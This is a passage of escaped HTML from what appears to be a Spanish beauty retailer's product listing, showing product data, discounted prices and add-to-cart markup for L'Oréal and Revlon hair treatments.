(2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/29312-cart_default\\\/absolut-repair-marcarilla-profesional-loreal-professionnel.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/13308-absolut-repair-marcarilla-profesional-loreal-professionnel.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;18933&quot;,&quot;reference&quot;:&quot;424019&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;37,60 \\u20ac&quot;,&quot;spec_price&quot;:&quot;23,60 \\u20ac&quot;,&quot;price&quot;:23.6,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13308-absolut-repair-marcarilla-profesional-loreal-professionnel.html\"\n                            title=\"Absolut Repair Marcarilla Profesional\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/29312-large_alysum\/absolut-repair-marcarilla-profesional-loreal-professionnel.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/29312-large_alysum\/absolut-repair-marcarilla-profesional-loreal-professionnel.jpg\"\n                                alt=\"Absolut Repair Marcarilla Profesional\"\n                                title=\"Absolut Repair Marcarilla Profesional\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/29312-large_alysum\/absolut-repair-marcarilla-profesional-loreal-professionnel.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13308-absolut-repair-marcarilla-profesional-loreal-professionnel.html\"\n                            title=\"Absolut Repair Marcarilla Profesional\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=13308%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"13308\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13308-absolut-repair-marcarilla-profesional-loreal-professionnel.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13308-absolut-repair-marcarilla-profesional-loreal-professionnel.html\"\n                                        title=\"Absolut Repair Marcarilla Profesional\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Absolut Repair Marcarilla Profesional\">\n                                        Absolut Repair Marcarilla Profesional                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13308-absolut-repair-marcarilla-profesional-loreal-professionnel.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13308-absolut-repair-marcarilla-profesional-loreal-professionnel.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            23,60 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">37% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 37,60 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"37,60 \u20ac\" data-discprice=\"23,60 \u20ac\"\n                                data-disc=\"37\" data-stock=\"1\" data-id=\"13308\"\n                                data-attrib=\"18933\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13308-absolut-repair-marcarilla-profesional-loreal-professionnel.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Absolut Repair Marcarilla Profesional 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it21_ipl3_c0  first-item-of-xs-line  br-191 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"13478\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:19146,&quot;id_product&quot;:&quot;13478&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;UniqOne Tratamiento capilar Todo En Uno Lotus Flower&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;191&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:8.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:36,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-03-08 15:02:04&quot;,&quot;date_upd&quot;:&quot;2024-06-18 13:21:52&quot;,&quot;quantity&quot;:36,&quot;link_rewrite&quot;:&quot;uniqone-tratamiento-capilar-todo-en-uno-lotus-flower&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;13478-56737&quot;,&quot;legend&quot;:&quot;uniqone-tratamiento-capilar-todo-en-uno-lotus-flower&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:36,&quot;price_without_reduction&quot;:11.9,&quot;price_with_reduction&quot;:8.95,&quot;price_with_reduction_without_tax&quot;:8.95,&quot;total&quot;:8.95,&quot;total_wt&quot;:8.95,&quot;price_wt&quot;:8.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Luminosidad&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Tratamiento&quot;,&quot;value&quot;:&quot;Reparadoras&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Textura&quot;,&quot;value&quot;:&quot;L\\u00edquido&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;337&quot;},{&quot;name&quot;:&quot;Periodo de aplicaci\\u00f3n&quot;,&quot;value&quot;:&quot;Noche y D\\u00eda&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/56737-cart_default\\\/uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/13478-uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.html&quot;,&quot;manufacturer_name&quot;:&quot;REVLON&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19146&quot;,&quot;reference&quot;:&quot;451806&quot;,&quot;attribute_name&quot;:&quot;150 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:36,&quot;normal_price&quot;:&quot;11,90 \\u20ac&quot;,&quot;spec_price&quot;:&quot;8,95 \\u20ac&quot;,&quot;price&quot;:8.95,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/35-tamano-150-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13478-uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.html\"\n                            title=\"UniqOne Tratamiento capilar Todo En Uno Lotus Flower\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static3.sabinacdn.com\/56737-large_alysum\/uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.jpg\"\n                                data-src=\"https:\/\/static3.sabinacdn.com\/56737-large_alysum\/uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.jpg\"\n                                alt=\"uniqone-tratamiento-capilar-todo-en-uno-lotus-flower\"\n                                title=\"uniqone-tratamiento-capilar-todo-en-uno-lotus-flower\"\n                                \n                                src=\"https:\/\/static3.sabinacdn.com\/56737-large_alysum\/uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13478-uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.html\"\n                            title=\"UniqOne Tratamiento capilar Todo En Uno Lotus Flower\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=13478%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"13478\"\n                                data-quantity=\"36\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13478-uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.html\">\n                        <span class=\"brand\">\n                            REVLON\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13478-uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.html\"\n                                        title=\"UniqOne Tratamiento capilar Todo En Uno Lotus Flower\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"UniqOne Tratamiento capilar Todo En Uno Lotus Flower\">\n                                        UniqOne Tratamiento capilar Todo En Uno Lotus Flower                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13478-uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13478-uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            8,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">25% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 11,90 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"11,90 \u20ac\" data-discprice=\"8,95 \u20ac\"\n                                data-disc=\"25\" data-stock=\"36\" data-id=\"13478\"\n                                data-attrib=\"19146\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13478-uniqone-tratamiento-capilar-todo-en-uno-lotus-flower.html#\/35-tamano-150-ml\">\n                                <span\n                                    content=\"REVLON UniqOne Tratamiento capilar Todo En Uno Lotus Flower 150 ML\">150 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">1 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-mobile-line testfirst_it22_ipl3_c1  last-item-of-xs-line  br-191 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"13479\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:19147,&quot;id_product&quot;:&quot;13479&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;UniqOne All In One Hair Treatment Green Tea&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;191&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:7.99,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:7,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-03-08 15:08:06&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:25&quot;,&quot;quantity&quot;:7,&quot;link_rewrite&quot;:&quot;uniqone-all-in-one-hair-treatment-green-tea&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;13479-37457&quot;,&quot;legend&quot;:&quot;Uniq One All In One Hair Treatment Green Tea&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:7,&quot;price_without_reduction&quot;:14.95,&quot;price_with_reduction&quot;:7.99,&quot;price_with_reduction_without_tax&quot;:7.99,&quot;total&quot;:7.99,&quot;total_wt&quot;:7.99,&quot;price_wt&quot;:7.99,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/37457-cart_default\\\/uniqone-all-in-one-hair-treatment-green-tea.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/13479-uniqone-all-in-one-hair-treatment-green-tea.html&quot;,&quot;manufacturer_name&quot;:&quot;REVLON&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19147&quot;,&quot;reference&quot;:&quot;451807&quot;,&quot;attribute_name&quot;:&quot;150 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:7,&quot;normal_price&quot;:&quot;14,95 \\u20ac&quot;,&quot;spec_price&quot;:&quot;7,99 \\u20ac&quot;,&quot;price&quot;:7.99,&quot;discount&quot;:47,&quot;url&quot;:&quot;#\\\/35-tamano-150-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13479-uniqone-all-in-one-hair-treatment-green-tea.html\"\n                            title=\"UniqOne All In One Hair Treatment Green Tea\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/37457-large_alysum\/uniqone-all-in-one-hair-treatment-green-tea.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/37457-large_alysum\/uniqone-all-in-one-hair-treatment-green-tea.jpg\"\n                                alt=\"Uniq One All In One Hair Treatment Green Tea\"\n                                title=\"Uniq One All In One Hair Treatment Green Tea\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/37457-large_alysum\/uniqone-all-in-one-hair-treatment-green-tea.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13479-uniqone-all-in-one-hair-treatment-green-tea.html\"\n                            title=\"UniqOne All In One Hair Treatment Green Tea\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=13479%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"13479\"\n                                data-quantity=\"7\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13479-uniqone-all-in-one-hair-treatment-green-tea.html\">\n                        <span class=\"brand\">\n                            REVLON\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13479-uniqone-all-in-one-hair-treatment-green-tea.html\"\n                                        title=\"UniqOne All In One Hair Treatment Green Tea\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"UniqOne All In One Hair Treatment Green Tea\">\n                                        UniqOne All In One Hair Treatment Green Tea                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13479-uniqone-all-in-one-hair-treatment-green-tea.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/13479-uniqone-all-in-one-hair-treatment-green-tea.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            7,99 \u20ac                                        <\/span>\n\n                                        \n                